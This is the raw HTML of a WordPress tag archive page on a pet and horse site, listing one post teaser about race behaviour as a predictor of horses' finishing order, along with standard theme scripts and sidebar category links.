

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/finishing
body_size: 10662
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>finishing Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/finishing" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="finishing Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/finishing" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/finishing","url":"https://www.horsepropertyclassifieds.com/tag/finishing","name":"finishing Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/finishing#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/finishing#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"finishing"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; finishing Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/finishing/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/1142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-finishing tag-1142 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>finishing</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">finishing</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-2045" class="post-2045 post type-post status-publish format-standard hentry category-horse-behaviour tag-behaviour tag-finishing tag-horses tag-order tag-predictor">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour" rel="category tag">Horse Behaviour</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/race-behaviour-of-horses-as-a-predictor-of-race-finishing-order.html" rel="bookmark">Race Behaviour Of Horses As A Predictor Of Race Finishing Order</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>02/06/2018</li>
									</ul>
							<div class="post-content">
					Animal behaviour specialist Sue McDonnell, from the University of Pennsylvania College of Veterinary Medicine, spoke&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/race-behaviour-of-horses-as-a-predictor-of-race-finishing-order.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-2045 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/coronavirus-and-animals-faq-what-does-a-sick-tiger-mean-for-your-cat-npr-9.html">Coronavirus And Animals FAQ: What Does A Sick Tiger Mean For Your Cat? : NPR</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
